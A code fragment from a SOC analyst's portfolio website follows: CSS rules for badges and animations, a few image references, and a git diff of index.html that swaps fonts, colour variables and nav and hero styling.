.writeup-meta{display:flex;flex-wrap:wrap;align-items:center;gap:.5rem;margin-bottom:1.6rem}
.writeup-meta .writeup-type{margin-bottom:0}
.writeup-badge{display:inline-flex;align-items:center;gap:.4rem;font-family:var(--mono);font-size:.66rem;font-weight:700;letter-spacing:.14em;padding:.35rem .6rem;border-radius:6px;line-height:1}
.writeup-badge svg{flex:none;display:block}
.writeup-badge.locked{color:var(--gold);background:rgba(246,196,83,.08);border:1px solid rgba(246,196,83,.32)}

/* ── Typing animation on the role line ── */
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}
.type-caret{display:inline-block;width:.55em;height:1.1em;margin-left:.3em;background:currentColor;vertical-align:-.2em;animation:blink 1s step-end infinite}

/* ── Responsive ── */
@media (max-width:1024px){
  .achiev-grid{grid-template-columns:repeat(2,minmax(0,1fr))}
  .achiev-card,.achiev-card:nth-child(n+4){grid-column:span 1}
  .achiev-card:last-child:nth-child(odd){grid-column:span 2}
}
@media (max-width:640px){
  .achiev-grid{grid-template-columns:1fr}
  .achiev-card,.achiev-card:nth-child(n+4),.achiev-card:last-child:nth-child(odd){grid-column:auto}
  /* keep mobile light: static aurora and border */
  body::before{animation:none}
  .achiev-card{animation:none}
  html.js .achiev-card.rv.in{animation:rise .8s var(--ease) both;animation-delay:calc(var(--i,0) * 80ms)}
}

/* ── Reduced motion ── */
@media (prefers-reduced-motion:reduce){
  body::before,.achiev-card{animation:none}
  html.js .achiev-card.rv,html.js .achiev-card.rv.in{opacity:1;animation:none}
  .achiev-card,.achiev-card:hover{transform:none}
}




==== commit ff898350: "Fix UtensilMenace" ====
--- a/index.html
+++ b/index.html
@@ -3,402 +3,246 @@
 <head>
 <meta charset="UTF-8" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-<meta name="theme-color" content="#06090c"/>
 <title>Abdeslem Merabti — SOC Analyst & DFIR Enthusiast</title>
-<script>document.documentElement.classList.add('js')</script>
-<link rel="preconnect" href="https://fonts.googleapis.com"/>
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
-<link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500..800&family=IBM+Plex+Sans:wght@400;500;600&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet"/>
+<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Rajdhani:wght@400;600;700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet"/>
 <style>
-  /* ═══════════════════════════════════════════
-     TOKENS
-  ═══════════════════════════════════════════ */
-  :root{
-    color-scheme:dark;
-    --bg:#06090c; --bg2:#090d12; --bg3:#0d131a; --bg4:#111922;
-    --border:#1b2531; --border-2:#2a3848;
-    --text:#d9e2ec; --text-2:#b3c0cd; --muted:#8696a7; --white:#f3f7fa;
-    --green:#3df5a0; --green-2:#2bd98a;
-    --green-a:rgba(61,245,160,.09); --green-line:rgba(61,245,160,.34);
-    --cyan:#7cc6ff; --red:#ff6372; --gold:#f6c453;
-    --display:'Bricolage Grotesque',system-ui,sans-serif;
-    --sans:'IBM Plex Sans',system-ui,-apple-system,'Segoe UI',sans-serif;
-    --mono:'JetBrains Mono',ui-monospace,'Cascadia Code',Consolas,monospace;
-    --head:var(--display); --body:var(--sans);
-    --glow-green:0 0 0 1px rgba(61,245,160,.35),0 8px 30px -6px rgba(61,245,160,.45);
-    --glow-cyan:0 0 0 1px rgba(124,198,255,.35),0 8px 30px -8px rgba(124,198,255,.4);
-    --radius:12px;
-    --ease:cubic-bezier(.2,.7,.2,1);
-    --nav-h:64px;
-    --gutter:max(6vw,calc((100% - 1160px) / 2));
+  :root {
+    --bg:#050a0e; --bg2:#080f14; --bg3:#0d1821;
+    --green:#00ff9d; --cyan:#00d4ff; --red:#ff3c5a; --gold:#ffd700;
+    --text:#c8d8e8; --muted:#5a7a8a; --border:#1a3040;
+    --glow-green:0 0 18px rgba(0,255,157,.45);
+    --glow-cyan:0 0 18px rgba(0,212,255,.45);
+    --mono:'Share Tech Mono',monospace;
+    --head:'Rajdhani',sans-serif;
+    --body:'Space Mono',monospace;
   }
-
   *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-  html{scroll-padding-top:calc(var(--nav-h) + 8px);-webkit-text-size-adjust:100%}
-  @media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}
-  body{background:var(--bg);color:var(--text);font-family:var(--sans);font-size:16px;line-height:1.7;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
-  body::before{content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;background:
-    radial-gradient(900px 500px at 85% -10%,rgba(124,198,255,.06),transparent 60%),
-    radial-gradient(700px 500px at -10% 30%,rgba(61,245,160,.035),transparent 60%)}
-  ::selection{background:rgba(61,245,160,.28);color:var(--white)}
-  :focus-visible{outline:2px solid var(--green);outline-offset:3px;border-radius:4px}
-  ::-webkit-scrollbar{width:10px;height:10px}
-  ::-webkit-scrollbar-track{background:var(--bg)}
-  ::-webkit-scrollbar-thumb{background:#1f2b38;border:3px solid var(--bg);border-radius:10px}
-  ::-webkit-scrollbar-thumb:hover{background:#2c3d4f}
-  html{scrollbar-color:#1f2b38 var(--bg)}
-
-  /* ═══════════════════════════════════════════
-     NAV
-  ═══════════════════════════════════════════ */
-  nav{position:fixed;top:0;left:0;right:0;z-index:1000;height:var(--nav-h);padding:0 var(--gutter);display:flex;align-items:center;justify-content:space-between;gap:1.5rem;background:rgba(6,9,12,.55);backdrop-filter:blur(14px) saturate(140%);-webkit-backdrop-filter:blur(14px) saturate(140%);border-bottom:1px solid transparent;transition:background .3s,border-color .3s}
-  nav.scrolled{background:rgba(6,9,12,.86);border-bottom-color:var(--border)}
-  .nav-logo{font-family:var(--mono);font-weight:700;font-size:.95rem;color:var(--green);letter-spacing:.06em;display:flex;align-items:center;white-space:nowrap}
-  .nav-logo span{color:var(--muted);font-weight:400}
-  .nav-logo::after{content:'';width:.55em;height:1.05em;margin-left:.3em;background:var(--green);opacity:.85;animation:blink 1.1s step-end infinite}
-  .nav-links{display:flex;gap:.25rem;list-style:none}
-  .nav-links a{position:relative;display:block;font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--muted);text-decoration:none;letter-spacing:.14em;text-transform:uppercase;padding:.55rem .8rem;border-radius:6px;transition:color .2s,background-color .2s}
-  .nav-links a::after{content:'';position:absolute;left:.8rem;right:.8rem;bottom:.2rem;height:2px;border-radius:2px;background:var(--green);box-shadow:0 0 10px rgba(61,245,160,.6);transform:scaleX(0);transform-origin:left;transition:transform .35s var(--ease)}
-  .nav-links a:hover{color:var(--text);background:rgba(255,255,255,.035)}
-  .nav-links a.active{color:var(--white)}
-  .nav-links a.active::after{transform:scaleX(1)}
-  .nav-progress{position:absolute;left:0;bottom:-1px;height:1px;width:100%;background:linear-gradient(90deg,var(--green),var(--cyan));transform:scaleX(var(--p,0));transform-origin:left;opacity:.8;pointer-events:none}
-  .nav-toggle{display:none;width:42px;height:42px;border:1px solid var(--border);border-radius:8px;background:var(--bg3);cursor:pointer;flex-direction:column;align-items:center;justify-content:center;gap:5px}
-  .nav-toggle span{display:block;width:18px;height:2px;border-radius:2px;background:var(--text);transition:transform .3s var(--ease),opacity .2s}
-  nav.open .nav-toggle span:nth-child(1){transform:translateY(7px) rotate(45deg)}
-  nav.open .nav-toggle span:nth-child(2){opacity:0}
-  nav.open .nav-toggle span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}
-
-  /* ═══════════════════════════════════════════
-     HERO
-  ═══════════════════════════════════════════ */
-  #hero{min-height:100vh;min-height:100svh;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:calc(var(--nav-h) + 4rem) var(--gutter) 7rem;position:relative;overflow:hidden;isolation:isolate}
-  #hero::before{content:'';position:absolute;inset:0;z-index:-2;background-image:linear-gradient(rgba(124,198,255,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(124,198,255,.05) 1px,transparent 1px);background-size:56px 56px;background-position:-1px -1px;-webkit-mask-image:radial-gradient(ellipse 75% 70% at 60% 45%,#000 20%,transparent 100%);mask-image:radial-gradient(ellipse 75% 70% at 60% 45%,#000 20%,transparent 100%)}
-  #hero::after{content:'';position:absolute;left:0;right:0;bottom:0;height:1px;background:linear-gradient(90deg,transparent,var(--border-2) 20%,var(--border-2) 80%,transparent)}
-
-  /* radar scope */
-  .hero-orb{position:absolute;z-index:-1;top:50%;right:calc(var(--gutter) - 4vw);width:min(600px,48vw);aspect-ratio:1;transform:translateY(-50%);border-radius:50%;pointer-events:none;opacity:.9;
-    background:
-      radial-gradient(circle closest-side,rgba(61,245,160,.07),transparent 75%),
